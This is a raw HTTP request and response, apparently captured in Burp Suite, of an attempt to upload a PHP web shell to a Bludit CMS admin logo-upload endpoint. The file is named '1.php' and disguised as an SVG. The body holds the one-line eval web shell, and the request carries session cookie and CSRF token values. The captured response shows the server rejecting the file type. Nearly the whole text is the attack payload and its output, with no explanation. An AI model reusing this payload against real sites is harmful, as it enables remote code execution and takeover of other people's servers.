 Request
Pretty Raw \n Actions
1 POST /admin/ajax/logo-upload HTTP/1.1
2 Host: 119.45.4.159
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------369910190615062125943104555804
9 Content-Length: 405
10 Origin: http://119.45.4.159
11 Connection: close
12 Referer: http://119.45.4.159/admin/settings
13 Cookie: BLUDIT-KEY=ru7jsd5tp9keobelao9nhfobj6; SESSIONID=
697337c0-ec31-4566-828a-e9cd2a882587.ApdLI6ud0M5WHLd3m-14_QmWhiY
14
15 -----------------------------369910190615062125943104555804
16 Content-Disposition: form-data; name="tokenCSRF"
17
18 80756d12b6cdfec86d4d59b6f54df165e093fc5d
19 -----------------------------369910190615062125943104555804
20 Content-Disposition: form-data; name="inputFile"; filename="1.php"
21 Content-Type: image/svg+xml
22
23 <?php eval($_GET['a']);?>
24 -----------------------------369910190615062125943104555804--
25
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Jun 2021 09:01:50 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Upgrade: h2
8 Connection: Upgrade, close
9 Vary: Accept-Encoding
10 Content-Length: 92
11 Content-Type: application/json
12
13 {
"status":1,
"message":"File type is not supported. Allowed types: gif, png, jpg, jpeg, svg"
}
INSPECTOR